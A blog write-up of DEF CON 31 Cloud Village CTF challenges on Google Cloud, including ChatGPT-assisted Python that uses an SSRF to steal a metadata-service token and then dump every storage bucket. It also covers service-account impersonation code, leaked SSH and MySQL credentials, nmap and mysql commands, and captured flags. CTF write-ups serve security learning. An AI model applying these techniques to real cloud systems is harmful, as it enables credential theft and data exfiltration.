ChatGPT: Certainly! Below is a Python script that uses the provided bearer token to list buckets associated with a given project using Google Cloud Storage’s JSON API:

import requests

def list_buckets(project_id, access_token):

endpoint = f'https://storage.googleapis.com/storage/v1/b?project={project_id}'

headers = {

'Authorization': f'Bearer {access_token}',

'Accept': 'application/json'

}

response = requests.get(endpoint, headers=headers)

if response.status_code == 200:

buckets_info = response.json()

buckets = [bucket['name'] for bucket in buckets_info.get('items', [])]

return buckets

else:

print(f"Error {response.status_code}: {response.text}")

return None

if __name__ == "__main__":

PROJECT_ID = 'your_project_id'

ACCESS_TOKEN = 'ya29.c.b0Aa...[your token]...'

buckets = list_buckets(PROJECT_ID, ACCESS_TOKEN)

if buckets:

print("Buckets associated with the project:")

for bucket in buckets:

print(bucket)

else:

print("No buckets found or there was an error.")

ChatGPT: Replace your_project_id with the desired project ID and update the ACCESS_TOKEN placeholder with your token. Run the script, and it will print out the list of buckets associated with the given project.

We plugged in an access token we had retrieved using our manual method for issuing bearer tokens and it worked!

But we had a problem: every time we wanted to run this script we had to manually send our request via their service and copy the access token. The access token didn’t have a long ttl (time to live) so we wanted to extend our script to do this automatically.

Here are my instructions for ChatGPT. Notice that I included plenty of context about the method I was using to retrieve tokens by hand, as well as exact instructions for how I wanted it to parse and return the token from the response.

User: Manually retrieving the access token is really annoying. I have to refresh it by hand. I’m able to send the following HTTP request:

POST /result HTTP/2

Host: leaky-bucket-jobztbckaq-uc.a.run.app

Origin: https://leaky-bucket-jobztbckaq-uc.a.run.app

Content-Type: application/x-www-form-urlencoded

…trimmed…

inputUrl=http%3A%2F%2Fmetadata.google.internal%2FcomputeMetadata%2Fv1%2Finstance%2Fservice-accounts%2Fdefault%2Ftoken&inputHeader=%7B%22Metadata-Flavor%22%3A+%22Google%22%7D

User: It returns a response like so containing the metadata service’s JSON response:

HTTP/2 200 OK

Content-Type: text/html; charset=utf-8

X-Cloud-Trace-Context: 2281a5808684856eba786a8bda65afb4;o=1

Date: Sun, 13 Aug 2023 00:11:45 GMT

Server: Google Frontend

Content-Length: 2009

Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000

<!doctype html> <html> <head> <title>Home </title> <link rel="stylesheet" href="https://getbootstrap.com/docs/4.0/dist/css/bootstrap.min.css"> <link rel="stylesheet" href="https://getbootstrap.com/docs/4.0/examples/starter-template/starter-template.css"> </head> <body> <div class="container"> <h1></h1> <hr> <h1>Results</h1> <table id="data" class="table table-striped"> <thead> <tr> <th>Output</th> </tr> </thead> <tbody> <td> {"access_token":"ya29.c.b0Aaekm1J17f4M_XxtAUfKERPi64R_…trimmed…,"expires_in":791,"token_type":"Bearer"} </th> </table> <p></p> </div> <script type="text/javascript" charset="utf8" src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script> </body> </html>

User: Amend the python script from earlier to issue this request to retrieve a fresh access token with each execution. Parse the required information from the server’s response using beautiful soup, and provide the token as an argument to the list_buckets function.

ChatGPT gave us a simple Python function we could plug into our existing script. This function issues a request to the challenge cloud run app with the necessary parameters to request a bearer token from the internal metadata service. Then it was a straightforward matter of using BeautifulSoup to parse and return the token out of the response HTML:

import requests

import json

from bs4 import BeautifulSoup

def get_access_token():

# Define URL and data for the POST request

url = "https://leaky-bucket-jobztbckaq-uc.a.run.app/result"

data = {

"inputUrl": "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token",

"inputHeader": '{"Metadata-Flavor": "Google"}'

}

headers = {

"Content-Type": "application/x-www-form-urlencoded",

"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36"

}

response = requests.post(url, data=data, headers=headers)

soup = BeautifulSoup(response.content, "html.parser")

# Find the table cell with the token data

token_data_cell = soup.find("td")

if token_data_cell:

# Parse the token JSON string and retrieve the 'access_token' field

token_data = json.loads(token_data_cell.text.replace(""", '"'))

return token_data["access_token"]

else:

raise Exception("Unable to fetch token from the server's response.")

Now, we can simply call get_access_token() any time our script needs a new one so we can keep drilling a hole in these buckets.

Going Above and Beyond: Downloading ALL the Buckets

With a little more back-and-forth, we eventually wrote a complete script (GitHub Link: https://github.com/chtzvt/dc31-cloud-ctf/blob/master/get_metadata.py) to accomplish the following:

- Fetches an access token through the vulnerable Cloud Run app,

- Lists the available Cloud Storage buckets in the project accessible by the token.

- For each of the buckets:

- Lists the objects present

- Downloads all accessible objects to the local machine by generating a signed URL for that bucket.



This dumped far more files than we expected from a number of buckets in the environment:

It turned out these files (which we weren’t expecting to retrieve) contained the source code of supporting infrastructure for other challenges, complete with flags. Oops!

Along with three more files: lore01, lore02, and lore03. Inspecting these revealed some neat Gnome Lore, but it was the third of them that really got our attention.

Contents of lore01:

In the depths of the digital forest, a tribe of cyber gnomes thrived. Legend has it that they were born from lines of code, emerging as guardians of the virtual realm…

Contents of lore03:

FLAG-{gm2n0ydjp9fi1vqgcibzfga5an7cwjeg}

And there’s our flag!

Tools/Artifacts:

- Solution

- Script we wrote to fetch the service account token and dump all of the available buckets and their contents:



Gnomes in the Pod

A group of talented developers was once tirelessly working on delivering their brand-new cutting-edge Terminal Application (clonsole.apk) in a busy Google Cloud Platform (GCP) environment.

The Cyber Gnomes, notorious for their propensity for mischief, entered their CI/CD pipeline undetected when the team pushed their code to production. The Gnomes began injecting unanticipated backdoors into deploying the program with a wave of its enchanted wand, which caused an uproar and bewilderment among the developers. Find out why this IP Address is important using the console.apk to assist the DevOps in discovering the backdoor. (/etc/hosts maybe…)

35.193.149.235

Use the Source, Luke

This challenge ostensibly would have required some Android reverse engineering to solve. However, our luck in exfiltrating a treasure trove of data from the CTF environment allowed us to skip this entirely.



Spelunking through our data dump led us to this interesting chunk of source code. Based on the code, it appears that at some point in the APK reverse engineering process, participants were meant to discover an obfuscated URL path on a Flask application running in a Kubernetes cluster on GCP:

from flask import Flask, render_template

import os

import json

app = Flask(__name__)

@app.route('/G3TD@T@N0W0RL@73R')

def data(): # put application's code here

data = {}

for name, value in os.environ.items():

data[name] = value

return json.dumps(data)

@app.errorhandler(404)

def page_not_found(error):

return render_template('404.html'), 404

if __name__ == '__main__':

app.register_error_handler(404, page_not_found)

app.run(host="0.0.0.0", port=5000)

When the path ‘/G3TD@T@N0W0RL@73R’ is requested, this application dumps all of its environment variables in a JSON response.

Of particular interest is the following entry:

"SSH_Command": "USER: gnome PASS:CL0UDV1LL4G3_SSH_KUB3 PORT:22242"

This provides a username, password, and IP address to ssh into a pod within the Kubernetes cluster. Doing so would enable a participant to connect and reveal the flag.

Of course we had no need to do this, since we already had the source code (and flag) for the final part of the solution to this challenge anyways:

Tools/Artifacts:

- Solution

- SSH login from Environment File

- Environment dump function source code:

- https://github.com/chtzvt/dc31-cloud-ctf/blob/master/exfil_artifacts/1691028784.959365-d64b4170c09b454889a1076f8c5f5d3d/Flask-CTF-Cloud/app.py

- https://github.com/chtzvt/dc31-cloud-ctf/blob/master/exfil_artifacts/1691028920.478374-0479ffc8597d4c8cafedd34335107e24/Flask-CTF-Cloud/app.py

- https://github.com/chtzvt/dc31-cloud-ctf/blob/master/exfil_artifacts/1691029019.85471-83b6afc8907f477ba2b22de027fce442/Flask-CTF-Cloud/app.py

Gnome Sweet Gnome

Our Digital Forest data dump continued to pay dividends for the remaining GCP-oriented challenges. We discovered the source code of another Google Cloud Function in our data dump that appeared to return an IP address and credentials upon receipt of a POST request with the payload {'type': 'db'}.

https://github.com/chtzvt/dc31-cloud-ctf/blob/master/exfil_artifacts/function-source/main.py

#!/usr/bin/python

# -*- coding: utf-8 -*-

import functions_framework

@functions_framework.http

def fetch_data(request):

if request.method == 'POST':

request_json = request.get_json(silent=True)

if request_json and 'type' in request_json \

and request_json['type'] == 'db':

return "{'host':'35.223.139.236', 'user':'sheriff', 'pass':YiQ[{'</iG8-Eo1Y}"

else:

return 'Invalid request or missing parameters.'

else:

return 'Invalid method. This endpoint only accepts POST requests with valid type of creds you need in JSON format'

With just an IP, username, and password, we initially had no idea what service this was pointing us to. Luckily, it was easy enough to determine with a quick nmap:

nmap 35.223.139.236 -Pn

This revealed a single open port on the target: 3306, for MySQL.

From there it was a straightforward matter of connecting to the database with the provided credentials:

mysql -h 35.223.139.236 -u sheriff -p

Querying around to find the flag:

show tables;

show databases;

use revenge_list;

show tables;

select * from list;

The flag was the first and only entry in the ‘list’ table. We were done!

Gotta Go Gnome

In the virtual kingdom where cyber gnomes thrive, a renowned CTF challenge on privilege escalation enticed hackers in GCP. The mystical sorcerer guarded the secrets fiercely.

The gnomes navigated through intricate firewalls and encryption spells, proving their prowess. As the final challenge arrived, they knew they had to use escalated privileges, with the basics of service account impersonation in GCP.

Their perseverance echoed through the digital forest, inspiring future cyber enthusiasts to seek the wisdom of the cyber gnomes.

Help the gnomes find the guarded secret that contains what the evil sorcerer hid from them all along! You can start by clicking on “Get Access Token” for initial access.

We spent the rest of the competition attempting this problem and only failed because we overthought the problem description!

The Basics of Service Account Impersonation

Upon accessing the url provided in the description we see a website with a button “Get Access Token”. Very straightforward, nothing interesting happening with HTTP requests when we used Burp, so we moved forward with analying the access code.

From the problem description, we knew it was a GCP access token. We used this access token to list service accounts and found some intriguing entries.

'[email protected]',

'[email protected]',

'[email protected]',

'[email protected]',

'[email protected]',

'[email protected]'

A few of these look interesting, in particular leakyaccess and leakysecret.

Here’s where things went wrong for us. We got caught up with service account impersonation, we assumed that we needed to use delegates to impersonate a service account. While in a Delegated Auth paradigm, delegates are used to establish a chain of delegation, this type of setup is pretty rare and only applies in situations where you have at least three layers of actors.

So we tried filling out the delegates field in our request:

def impersonate_service_account(original_token, target_service_account_email, delegates=[]):

GOOGLE_IMPERSONATE_URL = f"https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/{target_service_account_email}:generateAccessToken"

headers = {

"Authorization": f"Bearer {original_token}"

}

data = {

"lifetime": "3600s", # Duration for which the impersonated token is valid

"scope": ["https://www.googleapis.com/auth/cloud-platform"], # The OAuth2 scopes for the generated token

"delegates": delegates

}

print(data)

response = requests.post(GOOGLE_IMPERSONATE_URL, headers=headers, json=data)

We tried every combination of delegates, in fact, we even had chatGPT write us a version of the script which attempted every single permutation of delegates given in the list. It turns out we didn’t need to do any of this. We just needed to leave off the delegates field entirely and our request would have worked just fine.

At this point we’ll give a shout out to another article which covered this problem written here. It turns out after getting the access token all you need to do is use that access token to get a secret, decode it from base64, and voila.

We were so close!

Artifacts

ChatGPT Session where we came up with the script we used:

Our work-in-progress attempt to write a script that would issue a delegated service account access token:

Conclusion and Final Thoughts (from Eric)

Okay, so when Charlton and I were working on this we forgot to write a conclusion together, so that means I can say whatever I want here!

But really all I want to say is thank you to Charlton for basically carrying the entire team on his back. To give context, I have no experience in security and he has competed in NCCDC finals before. This was my second DEFCON and frankly I learned more about security talking to Charlton than I did attending the talks, and wow did I learn a lot about security.

I had a great time at DEFCON and would encourage anyone to show up! Security people, in my experience, are some of the nicest, most helpful, and giving people I’ve met working in tech.

You can find Charlton’s website here: https://blog.ctis.me/

Conclusion and Final Thoughts (from Charlton)

I had a blast working on this CTF with Eric. I’m glad we were able to land in a strong position that we could feel proud of, and I’m looking forward to competing again next year.

I’d like to give a shoutout to the organizers of the Cloud Village CTF for putting together a fun and challenging event. I’d also like to thank the organizers of DEF CON for putting together a great conference, and making it possible for our community to connect and collaborate for 30 years running.

Finally, I’d like to thank Eric for spontaneously motivating our joining the CTF in the first place, being a great teammate, and especially for his willingness to learn and try new things. Eric’s an incredibly talented software engineer, and I’m truly grateful to count him among my friends.

Despite what he might say about “carrying the team”, that couldn’t be further from the truth. Without Eric’s incredibly deep knowledge of Google Cloud Platform (especially around IAM), indomitable spirit, and clever, creative approaches to problem solving, we wouldn’t have been able to solve as many challenges as we did. It’s through our collaboration that we were able to achieve these results, and I’m incredibly proud of what we accomplished together.

See y’all at DEFCON 32! 🤠